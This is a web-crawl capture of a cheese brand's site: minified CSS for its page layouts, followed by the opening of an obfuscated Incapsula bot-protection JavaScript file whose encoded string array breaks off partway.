320px){.arc-headline .hero-content-left .headline{font-size:3.5rem}}.Overlay{padding:25px 0}.Overlay .body-copy{background-color:rgba(51,51,51,.4);padding:25px;color:#fff}.RedBK .cta-container a{background-color:#c33}.WhiteFont .sub-head{color:#fff}.LightGrayBK{background-color:#eee}.hero-placeholder-component-image .content .body-copy{background-color:rgba(0,0,0,0)}.recipe-description-sub-layout .recipe-description .text-content .headline{font-family:"FlamaSemicondensed";line-height:1em;letter-spacing:normal;font-weight:300;color:#988b83}.header .language-toggle select:not(#MainLanguage){display:block}.buttonStyle .cta-container .button{color:#333;background-color:#eee}.hero-placeholder-component-image .hero-bg-img{z-index:-1}.recipe-description-sub-layout .recipe-summary dt{background-color:rgba(35,31,32,.5)}.DarkGrayColor .headline{color:#333}@media screen and (min-width: 768px){.recipe-description-sub-layout.recipe-description-sub-layout-2-column-center-image .recipe-summary{position:absolute;bottom:0;width:100%;margin:0}}.content-placeholder-sub-layout-3-column-ds{background-size:cover}.content-placeholder-sub-layout-3-column{background-position:center}.paddingZero{padding:0 !important}.paddingZero .padding-default{padding:0}.contact-us .columns-container{max-width:1700px;width:100%;margin:0 auto 0px}.contact-us .content-placeholder-component{-ms-flex-item-align:start;align-self:start}.contact-us .content-placeholder .column.double{display:block}.contact-us .content-placeholder .column.double .content-placeholder-component{padding:0}.contact-us .content-placeholder .column.double .content-placeholder-component:first-of-type{padding-top:50px}.contact-us .content-placeholder .column.double .body-copy{padding:0 !important}.contact-us .content-placeholder .column.double p{color:#4b4b4b}.contact-us .content-placeholder .column.single{padding:0 20px 20px;margin-top:50px}.contact-us .content-placeholder .column.single .content-placeholder-component{margin-bottom:20px;padding:0px !important}.contact-us .content-placeholder .column.single .content{background:hsla(0,0%,60%,.4);padding:50px 25px !important}.contact-us .content-placeholder .column.single h3{font-family:Georgia;font-size:2rem;font-weight:700;color:#000;text-transform:uppercase;margin-bottom:10px}.contact-us .content-placeholder .column.single h4{font-family:Georgia;font-size:2rem;font-weight:700;color:#000;text-transform:capitalize;margin-bottom:10px}.contact-us-form-new .form-container .select-container:after{color:#000}.contact-us-form-new .form-container input,.contact-us-form-new .form-container select{-webkit-box-shadow:0px 0px 10px #988b83 inset;box-shadow:0px 0px 10px #988b83 inset}.contact-us-form .columns-container{width:100%;max-width:1024px;margin:0 auto}.contact-us-form .columns-container .column{width:100%}@media screen and (min-width: 1024px){.contact-us-form .columns-container .column{padding:0}}.contact-us-form form{padding:20px}@media screen and (min-width: 1024px){.contact-us-form form{width:100%}}.contact-us-form form .form-group{margin-bottom:20px;width:100%}.contact-us-form form label{font-weight:700;margin-bottom:10px}.contact-us-form form input[type=text],.contact-us-form form input[type=tel],.contact-us-form form input[type=email],.contact-us-form form textarea,.contact-us-form form select{display:block;position:relative;width:100%;max-width:350px;height:35px;padding-left:5px;margin-top:10px;border:1px solid #4b4b4b;border-radius:4px;background-color:#fff;font-size:inherit;-webkit-box-shadow:0px 0px 10px #988b83 inset;box-shadow:0px 0px 10px #988b83 inset}.contact-us-form form input[type=text][disabled],.contact-us-form form input[type=tel][disabled],.contact-us-form form input[type=email][disabled],.contact-us-form form textarea[disabled],.contact-us-form form select[disabled]{opacity:.5;cursor:default}.contact-us-form form textarea{min-height:125px;width:100%;max-width:568px}.contact-us-form form .btn-gtm-contactus{display:block;width:100%;padding:8px 30px 8px 10px;border:2px solid #988b83;font-family:"BurfordBase";line-height:.75em;letter-spacing:-0.07em;font-size:18px;font-size:1.8rem;font-weight:normal;text-align:left;text-decoration:none;text-transform:uppercase;color:#fff;background-color:#988b83}.contact-us-form form .btn-gtm-contactus:after{content:"";display:inline-block;width:20px;margin-right:-20px;text-align:right;font-family:"FontAwesome";font-size:12px;font-size:1.2rem}.contact-us-form form .btn-gtm-contactus.secondary-cta{border-color:#988b83;color:#988b83;background-color:#fff}@media screen and (min-width: 768px){.contact-us-form form .btn-gtm-contactus{display:inline-block;width:auto;padding:12px 34px 12px 14px;border-width:1px;font-weight:normal}}@media screen and (min-width: 1024px){.contact-us-form form .btn-gtm-contactus{padding:18px 44px 18px 23px;border-width:2px;font-size:20px;font-size:2rem}.contact-us-form form .btn-gtm-contactus:after{width:21px;margin-right:-21px;font-size:13px;font-size:1.3rem}}#contact-main.contact-flow>div>a:first-of-type::after{background:#231f20 !important}.contact-us .popup{position:relative;top:50%;left:50%;-webkit-transform:translate(-50%, -50%);-ms-transform:translate(-50%, -50%);transform:translate(-50%, -50%);padding:20px;background:#fff;border-radius:5px;width:80%;max-width:480px}.contact-us .popup .content-popup{max-height:90vh;overflow:auto;padding:30px 15px}.contact-us .popup .content-popup p a{padding:0px !important;border:none !important;background:none !important;width:auto !important}.contact-us .popup .close{position:absolute !important;top:20px;right:30px;-webkit-transition:all 200ms;transition:all 200ms;font-size:30px !important;font-weight:bold;text-decoration:none;color:#333 !important;padding:0px !important;border:none !important;background:none !important;width:auto !important}.contact-us .popup .close:hover{color:#06d85f}.contact-us .overlay{position:fixed;top:0;bottom:0;left:0;right:0;background:rgba(0,0,0,.7);-webkit-transition:opacity .5s;transition:opacity .5s;visibility:hidden;opacity:0;z-index:20}.contact-us .overlay:target{visibility:visible;opacity:1}.contact-us-confirmation .content-placeholder-component,.contact-us-coupon .content-placeholder-component{max-width:1024px;width:100%;margin:50px auto}.contact-us-confirmation .content-placeholder-component .body-copy,.contact-us-coupon .content-placeholder-component .body-copy{color:#4b4b4b}@font-face{font-family:"tt_normsblack";src:url("https://saputo.canto.com/direct/other/ghsb5fg9v94mp84j96sjo8vp6q/KX0JHP6oWouI_K4UnZWSYzwiGKw/original?content-type=woff2&name=ttnorms-black-webfont.woff2") format("woff2"),url("https://saputo.canto.com/direct/other/cun38d70ft4bt81caj5c1dru62/NfinUgsHnDNWIMyHjKVOZVpKPRc/original?content-type=application%2Ffont-woff&name=ttnorms-black-webfont.woff") format("woff");font-weight:normal;font-style:normal}.collection-box .middle-generic-placeholder{background-color:#fff !important}.collection-box .content h1,.collection-box .content h2,.collection-box .content h3,.collection-box .content h3 .headline-span,.collection-box .content h4,.collection-box .content h4.sub-head,.collection-box .content h5,.collection-box .content h6{font-family:"BurfordBase" !important;line-height:.7}.collection-box .content .body-copy{font-family:"OpenSans" !important;line-height:1.2;color:#000;font-size:16px}@media(min-width: 1024px){.collection-box .content .body-copy{font-size:18px}}.collection-box .content p,.collection-box .content ul{font-family:"OpenSans" !important;line-height:1.2;color:#000;font-size:16px}@media(min-width: 1024px){.collection-box .content p,.collection-box .content ul{font-size:18px}}.collection-box .content .cta-container{display:block;margin-top:30px}@media(min-width: 768px){.collection-box .content .cta-container{display:inline-block}}.collection-box .content .cta-container a{display:block;font-size:1.6rem;font-weight:700;color:#fff;font-family:Helvetica Neue,Helvetica,Arial,sans-serif;text-align:center;letter-spacing:.25px;background:#b49649;margin:0 !important;border:0 none;border-radius:10px;padding:20px 0;width:100%}@media(min-width: 768px){.collection-box .content .cta-container a{padding:20px 40px}}@media(min-width: 1024px){.collection-box .content .cta-container a{font-size:22px;padding:20px 50px}}.collection-box .content .cta-container a:after{display:none}.collection-box .hero-placeholder .hero-placeholder-component-image-sub-page{background-size:cover}@media(min-width: 768px){.collection-box .hero-placeholder .hero-placeholder-component-image-sub-page{min-height:600px}}@media(min-width: 1024px){.collection-box .hero-placeholder .hero-placeholder-component-image-sub-page{min-height:900px}}.collection-box_heading{background-color:#1d4237}.collection-box_heading .content-placeholder-component{padding-top:0;padding-bottom:0 !important}.collection-box_heading .content-placeholder-component .content{padding:50px 20px 0 !important}.collection-box_heading .content-placeholder-component .content h3{color:#b49649;font-size:60px;margin-bottom:10px}@media(min-width: 1024px){.collection-box_heading .content-placeholder-component .content h3{font-size:80px}}.collection-box_heading .content-placeholder-component .content h4{color:#fff;font-size:60px}@media(min-width: 1024px){.collection-box_heading .content-placeholder-component .content h4{font-size:80px}}.collection-box_heading .content-placeholder-component .content .body-copy{color:#fff;padding:0 !important;font-size:calc(16px + 4px)}@media(min-width: 1024px){.collection-box_heading .content-placeholder-component .content .body-copy{font-size:calc(18px + 4px)}}.collection-box_featured-box{background-color:#1d4237}.collection-box_featured-box .content-placeholder-component{padding:10px 0 !important}.collection-box_featured-box .content h4{font-size:35px;color:#fff}@media(min-width: 1024px){.collection-box_featured-box .content h4{font-size:50px}}.collection-box_featured-box .content .body-copy{color:#b49649;padding:0 0 20px !important;font-size:35px}@media(min-width: 1024px){.collection-box_featured-box .content .body-copy{font-size:50px}}.collection-box_featured-products{background-color:#b49649}@media(min-width: 768px){.collection-box_featured-products .column.single{width:33% !important}}.collection-box_featured-products .column.single .content{display:grid;row-gap:15px;width:100%;text-align:center}@media(min-width: 768px){.collection-box_featured-products .column.single .content{-webkit-box-align:center;-ms-flex-align:center;align-items:center;grid-template-rows:250px auto}}.collection-box_featured-products .column.single .content img{grid-row:1;width:auto;height:auto;max-width:100%;max-height:100%}.collection-box_featured-products .column.single .content h3{grid-row:2;font-size:20px;color:#fff;margin-bottom:0;font-size:35px}@media(min-width: 1024px){.collection-box_featured-products .column.single .content h3{font-size:50px}}.collection-box_section-heading .content{padding:0 !important}.collection-box_section-heading .content h4{color:#b49649;font-size:35px}@media(min-width: 1024px){.collection-box_section-heading .content h4{font-size:50px}}.collection-box_section-heading .content .body-copy{font-family:"OpenSans" !important}.collection-box_suggestions{max-width:1280px;margin:0 auto}.collection-box_suggestions .columns-container{-webkit-box-align:start;-ms-flex-align:start;align-items:flex-start}.collection-box_suggestions .columns-container .content-placeholder-component{padding-top:0}.collection-box_suggestions .columns-container .content-placeholder-component .content{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-direction:row;flex-direction:row;-webkit-box-pack:left;-ms-flex-pack:left;justify-content:left;-ms-flex-wrap:wrap;flex-wrap:wrap;position:relative}.collection-box_suggestions .columns-container .content-placeholder-component .content img{max-width:45px;position:absolute;left:12px;top:12px}@media(min-width: 768px){.collection-box_suggestions .columns-container .content-placeholder-component .content img{left:0;max-width:64px}}.collection-box_suggestions .columns-container .content-placeholder-component .content h4{color:#b49649;-webkit-box-flex:0;-ms-flex:0 auto;flex:0 auto;-ms-flex-item-align:center;align-self:center;padding-left:64px;margin-bottom:15px;font-size:35px}@media(min-width: 1024px){.collection-box_suggestions .columns-container .content-placeholder-component .content h4{font-size:50px}}.collection-box_suggestions .columns-container .content-placeholder-component .content p{padding-left:64px}.collection-box_suggestions .columns-container .content-placeholder-component .content ul{list-style:none;padding-left:64px}.collection-box .generic-sub-page-template>section.content-placeholder:last-child{display:none;position:fixed;z-index:4;left:0;top:0;width:100%;max-width:100%;height:100%;overflow:auto}.collection-box .generic-sub-page-template>section.content-placeholder:last-child:before{content:"";position:fixed;z-index:3;left:0;top:0;width:100%;max-width:100%;height:100%;overflow:none;background-color:#000;background-color:rgba(0,0,0,.4)}.collection-box .summerbox-wheretobuy{z-index:4;margin:15% auto;padding:20px;border:1px solid #ededed;background:#fff;width:96%;max-width:1024px;border-radius:12px;position:relative}.collection-box .summerbox-wheretobuy .columns-container .column.single{-ms-flex-line-pack:start;align-content:flex-start}.collection-box .summerbox-wheretobuy .columns-container .column.single .content-placeholder-component{padding:0 !important}.collection-box .summerbox-wheretobuy .columns-container .column.single .content-placeholder-component h4{font-size:35px}@media(min-width: 1024px){.collection-box .summerbox-wheretobuy .columns-container .column.single .content-placeholder-component h4{font-size:50px}}.collection-box .summerbox-wheretobuy #close-wtb{font-family:FontAwesome;font-size:24px;position:absolute;top:12px;right:12px;padding:10px}.collection-box .footer{background-color:#1d4237 !important}.where-to-buy.site-wrapper .title{margin:4rem 0;text-align:center}.where-to-buy.site-wrapper h2{text-align:center}.where-to-buy.site-wrapper .accordion{width:100%;max-width:800px;margin:50px auto}.where-to-buy.site-wrapper .accordion>section{font-size:16px;background:#f5efe4;margin-bottom:20px;border-radius:2px}@media(min-width: 1024px){.where-to-buy.site-wrapper .accordion>section{font-size:18px}}.where-to-buy.site-wrapper .sectiontit,.where-to-buy.site-wrapper .sectioncont{padding:2rem}.where-to-buy.site-wrapper .sectiontit{display:-webkit-box;display:-ms-flexbox;display:flex;color:#fff;font-weight:700;cursor:pointer;background:#231f20;border-bottom:1px solid #231f20;border-radius:2px}.where-to-buy.site-wrapper .sectioncont{display:none}.where-to-buy.site-wrapper .sectioncont li{margin-bottom:5px}.where-to-buy.site-wrapper div[value="+"],.where-to-buy.site-wrapper div[value="-"]{margin-left:auto}.world-cheese *{-webkit-box-sizing:content-box;box-sizing:content-box}.world-cheese .columns-container{background-color:#252122;padding:50px 15px}.world-cheese .columns-container .column>.content-placeholder-component{text-align:center}.world-cheese .columns-container .column>.content-placeholder-component .content{margin:0 auto !important}.world-cheese .columns-container .column>.content-placeholder-component .content h2{font-size:55px;background-color:#f3ec78;background-image:linear-gradient(45deg, #f8eec3, #8d542a);background-size:100%;-webkit-background-clip:text;-moz-background-clip:text;-webkit-text-fill-color:rgba(0,0,0,0);-moz-text-fill-color:rgba(0,0,0,0)}@media(min-width: 1024px){.world-cheese .columns-container .column>.content-placeholder-component .content h2{font-size:80px}}.world-cheese .columns-container .column>.grid-view-mode{width:100%;background-color:#252122}.world-cheese .columns-container .column>.grid-view-mode .content-container{padding:0}.world-cheese .columns-container .column>.grid-view-mode .content-container .inner{max-width:initial;padding:0 !important}.world-cheese .columns-container .column>.grid-view-mode .content-container .inner .items-container{margin:0 !important}.world-cheese .columns-container .column>.grid-view-mode .content-container .inner .items-container>.items-container{margin:0 !important}.world-cheese .columns-container .column>.grid-view-mode .content-container .inner .items-container>.items-container>div{display:block;width:100%;height:100%}@media(min-width: 768px){.world-cheese .columns-container .column>.grid-view-mode .content-container .inner .items-container>.items-container>div{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:start;-ms-flex-align:start;align-items:flex-start}}.world-cheese .columns-container .column>.grid-view-mode .content-container .inner .items-container>.items-container>div .product-brand{position:relative;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:reverse;-ms-flex-direction:column-reverse;flex-direction:column-reverse;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;width:100%;padding:0 0 100px;margin:0}@media(min-width: 768px){.world-cheese .columns-container .column>.grid-view-mode .content-container .inner .items-container>.items-container>div .product-brand{width:25%}}.world-cheese .columns-container .column>.grid-view-mode .content-container .inner .items-container>.items-container>div .product-brand img{margin:5px auto 0}@media(min-width: 768px){.world-cheese .columns-container .column>.grid-view-mode .content-container .inner .items-container>.items-container>div .product-brand img{margin-bottom:0}}.world-cheese .columns-container .column>.grid-view-mode .content-container .inner .items-container>.items-container>div .product-brand .text-content{margin:0;padding:0;text-align:center}.world-cheese .columns-container .column>.grid-view-mode .content-container .inner .items-container>.items-container>div .product-brand .text-content h3{display:block;font-family:"BurfordBase";color:#fff;margin:0 0 5px;padding:0;font-size:34px;min-height:inherit !important}.world-cheese .columns-container .column>.grid-view-mode .content-container .inner .items-container>.items-container>div .product-brand .text-content h3 span{display:block}.world-cheese .columns-container .column>.grid-view-mode .content-container .inner .items-container>.items-container>div .product-brand .text-content .description{display:inline-block;font-family:"BurfordBase";font-size:20px;color:#252122;padding:5px 10px;border-radius:3px}.world-cheese .columns-container .column>.grid-view-mode .content-container .inner .items-container>.items-container>div .product-brand .text-content .cta-container{display:block;position:absolute;bottom:50px;left:50%;-webkit-transform:translateX(-50%);-ms-transform:translateX(-50%);transform:translateX(-50%)}@media(min-width: 768px){.world-cheese .columns-container .column>.grid-view-mode .content-container .inner .items-container>.items-container>div .product-brand .text-content .cta-container{bottom:40px}}.world-cheese .columns-container .column>.grid-view-mode .content-container .inner .items-container>.items-container>div .product-brand .text-content .cta-container a{border:0;padding:12px 10px !important;margin:0 !important;text-align:center;border:1px solid hsla(0,0%,100%,.25);background-color:rgba(0,0,0,0) !important;cursor:pointer;-webkit-transition:all 200ms;transition:all 200ms}.world-cheese .columns-container .column>.grid-view-mode .content-container .inner .items-container>.items-container>div .product-brand .text-content .cta-container a:after{position:inherit;top:0 !important;margin:0 0 0 10px !important;padding:0 !important;width:auto !important}.world-cheese .columns-container .column>.grid-view-mode .content-container .inner .items-container>.items-container>div .product-brand .text-content .cta-container a:hover{border-color:hsla(0,0%,100%,.75)}.world-cheese .columns-container .column>.grid-view-mode .content-container .inner .items-container>.items-container>div .product-brand:nth-of-type(1) .text-content h3{color:#b59752}.world-cheese .columns-container .column>.grid-view-mode .content-container .inner .items-container>.items-container>div .product-brand:nth-of-type(1) .description{background-color:#b59752}.world-cheese .columns-container .column>.grid-view-mode .content-container .inner .items-container>.items-container>div .product-brand:nth-of-type(2) .text-content h3{color:#baaa7b}.world-cheese .columns-container .column>.grid-view-mode .content-container .inner .items-container>.items-container>div .product-brand:nth-of-type(2) .description{background-color:#baaa7b}.world-cheese .columns-container .column>.grid-view-mode .content-container .inner .items-container>.items-container>div .product-brand:nth-of-type(n+3) .text-content h3{color:#ababab}.world-cheese .columns-container .column>.grid-view-mode .content-container .inner .items-container>.items-container>div .product-brand:nth-of-type(n+3) .description{background-color:#ababab}

--- FILE ---
content_type: application/javascript
request_url: https://www.alexisdeportneuf.com/_Incapsula_Resource?SWJIYLWA=719d34d31c8e3a6e6fffd425f7e032f3&ns=1&cb=34093397
body_size: 21337
content:
var _0x167e=['\x41\x73\x4f\x77\x77\x71\x77\x76\x77\x35\x50\x43\x70\x43\x34\x57\x58\x51\x3d\x3d','\x77\x6f\x58\x44\x75\x38\x4f\x33\x77\x71\x58\x44\x70\x67\x3d\x3d','\x77\x34\x37\x44\x76\x63\x4b\x6e\x77\x70\x74\x49\x77\x36\x37\x43\x6f\x41\x3d\x3d','\x44\x38\x4f\x71\x4e\x67\x3d\x3d','\x77\x72\x6b\x48\x43\x77\x3d\x3d','\x77\x34\x72\x44\x68\x63\x4b\x45','\x77\x35\x31\x4a\x77\x37\x6e\x44\x73\x41\x52\x7a\x4a\x53\x6e\x43\x75\x41\x67\x32\x55\x4d\x4f\x53\x55\x73\x4b\x51\x57\x63\x4f\x59\x77\x36\x39\x6b\x77\x6f\x50\x43\x70\x51\x3d\x3d','\x77\x34\x39\x73\x57\x51\x3d\x3d','\x77\x36\x44\x43\x6b\x4d\x4f\x54\x58\x79\x62\x44\x75\x54\x39\x2b\x77\x36\x63\x46\x5a\x56\x2f\x44\x6d\x67\x62\x44\x6c\x56\x30\x47\x77\x35\x33\x43\x6c\x4d\x4f\x76\x50\x43\x37\x44\x76\x38\x4b\x69\x64\x45\x41\x3d','\x57\x31\x5a\x39','\x77\x34\x33\x43\x6e\x73\x4b\x32\x77\x36\x63\x6e\x56\x51\x3d\x3d','\x4f\x69\x62\x44\x67\x67\x3d\x3d','\x41\x63\x4f\x61\x77\x35\x34\x4e\x77\x36\x50\x44\x76\x58\x76\x44\x6c\x73\x4f\x58\x61\x6d\x67\x3d','\x41\x47\x35\x57','\x77\x36\x58\x44\x6d\x48\x2f\x43\x67\x63\x4b\x31\x77\x36\x77\x69','\x58\x73\x4f\x70\x77\x37\x59\x30\x77\x70\x62\x43\x73\x41\x3d\x3d','\x77\x35\x5a\x38\x77\x70\x63\x2f\x45\x30\x39\x64\x50\x57\x4d\x3d','\x77\x35\x48\x43\x6c\x38\x4b\x74\x77\x36\x63\x36\x55\x38\x4b\x72','\x77\x71\x30\x61\x45\x73\x4b\x63\x77\x35\x72\x43\x69\x67\x4e\x57','\x77\x71\x31\x59\x77\x6f\x59\x3d','\x77\x34\x2f\x43\x71\x30\x62\x44\x75\x73\x4f\x58\x77\x37\x54\x43\x70\x44\x64\x4e','\x77\x71\x4d\x62\x45\x63\x4f\x4a\x77\x36\x34\x63','\x46\x4d\x4f\x37\x77\x72\x49\x3d','\x77\x34\x37\x44\x76\x63\x4b\x6e\x77\x70\x74\x49\x77\x36\x37\x43\x6a\x4d\x4f\x34\x77\x37\x73\x30\x77\x71\x34\x6a\x59\x79\x4a\x70\x77\x6f\x70\x51\x56\x6b\x50\x43\x73\x67\x41\x4f\x4b\x38\x4f\x71\x77\x36\x4e\x4b\x77\x6f\x51\x58\x4c\x73\x4f\x47\x4f\x63\x4b\x6d\x44\x63\x4b\x4b','\x77\x36\x44\x44\x6d\x6d\x37\x43\x67\x38\x4b\x36\x77\x36\x73\x2f\x77\x71\x78\x77','\x41\x6a\x38\x76\x77\x72\x51\x42\x64\x45\x73\x56\x46\x63\x4b\x61\x77\x6f\x66\x43\x70\x57\x44\x44\x6f\x69\x66\x43\x6b\x6d\x78\x56\x62\x69\x41\x66','\x53\x31\x72\x43\x69\x77\x3d\x3d','\x77\x71\x6a\x43\x67\x69\x6b\x5a\x54\x51\x3d\x3d','\x77\x6f\x35\x62\x77\x70\x6a\x44\x74\x63\x4f\x46\x43\x67\x3d\x3d','\x77\x36\x50\x43\x6a\x4d\x4f\x4b\x55\x54\x73\x3d','\x77\x35\x31\x4b\x77\x37\x77\x3d','\x77\x37\x54\x43\x6f\x63\x4f\x64','\x54\x38\x4f\x77\x77\x37\x49\x4d\x65\x4d\x4f\x45\x77\x70\x67\x3d','\x59\x38\x4f\x62\x42\x32\x30\x3d','\x77\x70\x6a\x44\x70\x4d\x4b\x37\x77\x71\x6e\x44\x71\x73\x4b\x35\x77\x6f\x31\x42\x77\x70\x55\x54\x77\x71\x48\x44\x6a\x77\x3d\x3d','\x66\x73\x4f\x58\x64\x57\x39\x52\x52\x56\x6f\x3d','\x66\x73\x4f\x31\x77\x35\x6b\x3d','\x51\x73\x4f\x67\x77\x36\x30\x30\x77\x6f\x76\x43\x74\x6b\x49\x50\x46\x38\x4b\x54\x52\x79\x45\x59\x77\x72\x66\x44\x72\x63\x4b\x71\x77\x36\x62\x44\x71\x53\x50\x44\x6b\x48\x64\x44\x46\x38\x4f\x46\x77\x37\x58\x43\x68\x4d\x4f\x52\x77\x6f\x70\x45\x45\x48\x4d\x77\x77\x34\x48\x44\x6a\x79\x62\x43\x72\x77\x3d\x3d','\x65\x38\x4f\x63\x66\x32\x31\x64\x59\x67\x3d\x3d','\x54\x38\x4f\x53\x58\x67\x3d\x3d','\x77\x71\x55\x66\x4e\x77\x3d\x3d','\x77\x72\x31\x2f\x65\x48\x6a\x43\x6c\x63\x4b\x5a\x51\x51\x30\x70\x4e\x51\x67\x3d','\x77\x6f\x52\x4c\x77\x70\x6a\x44\x73\x63\x4f\x46\x43\x38\x4f\x64\x5a\x51\x3d\x3d','\x4b\x7a\x41\x7a','\x4b\x38\x4b\x6a\x64\x73\x4b\x67\x77\x37\x58\x43\x6c\x42\x42\x2f\x4a\x44\x49\x3d','\x61\x69\x34\x73\x77\x35\x35\x50\x61\x51\x38\x2b\x59\x77\x3d\x3d','\x5a\x38\x4f\x4c\x42\x33\x45\x3d','\x58\x4d\x4b\x4d\x77\x6f\x66\x43\x72\x4d\x4f\x4a\x66\x51\x3d\x3d','\x58\x4d\x4b\x49\x77\x70\x62\x43\x74\x41\x3d\x3d','\x77\x6f\x31\x44\x77\x72\x51\x78\x4f\x73\x4f\x55','\x4b\x38\x4b\x6a\x63\x38\x4b\x69\x77\x36\x4c\x43\x6e\x6a\x51\x3d','\x77\x70\x6e\x44\x68\x4d\x4f\x56\x77\x37\x72\x44\x6f\x63\x4b\x31','\x48\x38\x4f\x61\x77\x36\x49\x3d','\x77\x6f\x48\x44\x76\x4d\x4f\x35','\x47\x63\x4f\x67\x77\x34\x59\x3d','\x48\x7a\x66\x43\x6a\x51\x3d\x3d','\x77\x35\x67\x37\x77\x72\x6b\x3d','\x53\x30\x70\x45\x77\x34\x34\x58\x43\x4d\x4f\x4a\x41\x47\x66\x44\x69\x48\x51\x67\x63\x58\x6e\x43\x6f\x63\x4f\x73','\x77\x6f\x48\x44\x6a\x73\x4f\x6f\x77\x36\x6e\x44\x70\x38\x4b\x30\x4a\x63\x4f\x62','\x42\x78\x45\x49','\x77\x34\x74\x50\x61\x77\x3d\x3d','\x77\x6f\x62\x44\x6c\x4d\x4f\x5a\x77\x36\x37\x44\x6f\x63\x4b\x76','\x49\x73\x4f\x78\x77\x6f\x73\x62\x63\x38\x4f\x79\x77\x71\x37\x44\x6a\x33\x59\x3d','\x65\x69\x55\x67\x77\x35\x39\x36\x66\x51\x3d\x3d','\x65\x63\x4f\x59\x5a\x32\x4e\x4f\x61\x30\x6a\x44\x6f\x63\x4b\x66\x77\x71\x66\x43\x68\x30\x50\x43\x69\x42\x6a\x44\x6a\x38\x4b\x44','\x77\x70\x52\x66\x77\x70\x72\x44\x70\x38\x4f\x55','\x77\x35\x66\x43\x6e\x73\x4b\x32\x77\x36\x51\x38\x54\x77\x3d\x3d','\x62\x4d\x4f\x44\x77\x35\x41\x6f\x5a\x47\x6c\x61\x77\x70\x7a\x44\x67\x46\x33\x44\x74\x73\x4b\x43\x77\x36\x51\x38\x77\x72\x56\x73\x4e\x41\x3d\x3d','\x77\x6f\x50\x44\x67\x4d\x4f\x58\x77\x36\x6a\x44\x73\x41\x3d\x3d','\x55\x38\x4f\x38\x77\x36\x67\x64\x77\x6f\x50\x43\x74\x58\x67\x3d','\x77\x70\x56\x4b\x47\x73\x4b\x52\x77\x34\x48\x44\x6b\x45\x66\x43\x75\x4d\x4f\x52\x42\x7a\x74\x75\x51\x63\x4b\x7a\x57\x53\x76\x44\x69\x38\x4f\x57\x50\x38\x4b\x4a\x77\x37\x6f\x77\x77\x36\x6e\x44\x68\x73\x4b\x4f\x59\x63\x4b\x38','\x4d\x44\x6a\x43\x6c\x73\x4b\x46\x77\x71\x49\x3d','\x44\x44\x51\x78','\x77\x72\x31\x2f\x65\x48\x6a\x43\x6c\x63\x4b\x5a\x62\x51\x3d\x3d','\x4a\x6b\x4e\x6d\x77\x6f\x62\x43\x72\x48\x7a\x44\x74\x68\x58\x43\x6e\x58\x37\x44\x73\x6d\x46\x2f\x77\x36\x2f\x43\x6f\x63\x4f\x57\x53\x73\x4f\x6e','\x77\x36\x50\x44\x6c\x57\x62\x43\x6b\x38\x4b\x35','\x77\x35\x34\x38\x77\x72\x6e\x44\x72\x73\x4f\x42\x55\x4d\x4b\x73\x4d\x67\x3d\x3d','\x4b\x44\x6a\x43\x6a\x4d\x4b\x5a\x77\x71\x42\x2b\x77\x71\x7a\x43\x6d\x73\x4f\x33\x55\x56\x50\x43\x6b\x38\x4f\x6a\x51\x4d\x4b\x6c\x77\x36\x50\x44\x70\x38\x4b\x36\x77\x37\x51\x3d','\x5a\x63\x4f\x50\x47\x48\x44\x43\x71\x77\x3d\x3d','\x52\x4d\x4f\x6f\x77\x72\x78\x70\x77\x71\x49\x63\x77\x34\x6e\x44\x70\x73\x4b\x30','\x50\x51\x7a\x43\x75\x38\x4b\x34\x50\x38\x4f\x4c\x65\x4d\x4b\x49','\x77\x35\x35\x4f\x66\x63\x4f\x32\x51\x78\x74\x46\x77\x35\x45\x65\x46\x63\x4b\x2b\x58\x38\x4f\x58\x77\x36\x38\x73\x77\x6f\x50\x43\x6c\x67\x3d\x3d','\x77\x36\x38\x7a\x77\x71\x7a\x44\x73\x38\x4f\x52\x57\x73\x4b\x47\x45\x42\x42\x39\x51\x45\x4a\x33','\x77\x37\x44\x44\x6a\x47\x50\x43\x6c\x63\x4b\x6f\x77\x37\x45\x3d','\x63\x63\x4b\x32\x77\x71\x35\x44\x77\x6f\x51\x4e\x77\x36\x35\x35\x77\x72\x30\x3d','\x56\x73\x4f\x31\x77\x72\x64\x2b\x77\x71\x51\x47','\x77\x36\x58\x43\x74\x55\x72\x44\x76\x73\x4f\x66\x77\x36\x6e\x43\x70\x54\x38\x3d','\x64\x73\x4f\x57\x48\x58\x62\x43\x75\x73\x4f\x6f','\x63\x4d\x4f\x50\x47\x47\x6e\x43\x6e\x73\x4f\x7a\x4e\x63\x4b\x76\x62\x38\x4b\x54\x59\x41\x3d\x3d','\x4b\x43\x51\x64\x53\x4d\x4b\x69\x49\x41\x3d\x3d','\x54\x32\x64\x41\x77\x6f\x76\x43\x6d\x42\x6b\x3d','\x77\x6f\x7a\x44\x67\x4d\x4f\x56\x77\x37\x6e\x44\x73\x4d\x4b\x6c','\x59\x38\x4b\x72\x77\x71\x56\x62\x77\x70\x6b\x4b','\x77\x71\x41\x4f\x47\x73\x4f\x63\x77\x37\x73\x3d','\x66\x38\x4f\x65\x77\x70\x55\x68\x77\x72\x66\x44\x6f\x67\x3d\x3d','\x77\x70\x68\x6e\x53\x51\x3d\x3d','\x77\x37\x58\x43\x68\x4d\x4f\x50\x53\x7a\x76\x44\x70\x41\x3d\x3d','\x51\x4d\x4f\x73\x77\x72\x68\x73\x77\x71\x49\x63','\x77\x70\x4a\x76\x55\x6a\x2f\x44\x67\x44\x45\x3d','\x77\x71\x34\x4a\x47\x73\x4f\x64\x77\x37\x55\x5a\x77\x36\x56\x4c\x44\x41\x3d\x3d','\x77\x34\x68\x64\x77\x36\x58\x44\x70\x42\x6c\x75','\x50\x4d\x4f\x6c\x77\x70\x73\x55\x66\x63\x4f\x39\x77\x70\x37\x44\x68\x58\x4c\x44\x6c\x48\x62\x43\x70\x67\x3d\x3d','\x41\x53\x34\x71\x77\x71\x49\x62\x5a\x67\x3d\x3d','\x77\x72\x31\x68\x77\x70\x6a\x44\x75\x38\x4f\x57\x43\x73\x4f\x47\x5a\x6e\x39\x35\x77\x6f\x38\x3d','\x49\x79\x48\x43\x6b\x38\x4b\x44\x77\x72\x4e\x73','\x65\x7a\x49\x6b\x77\x36\x31\x37\x65\x67\x55\x39\x64\x68\x58\x43\x6a\x63\x4b\x4d\x77\x71\x63\x3d','\x77\x34\x6e\x43\x71\x41\x7a\x44\x68\x48\x4e\x6b','\x77\x6f\x4e\x76\x77\x34\x6f\x43\x55\x6b\x63\x41\x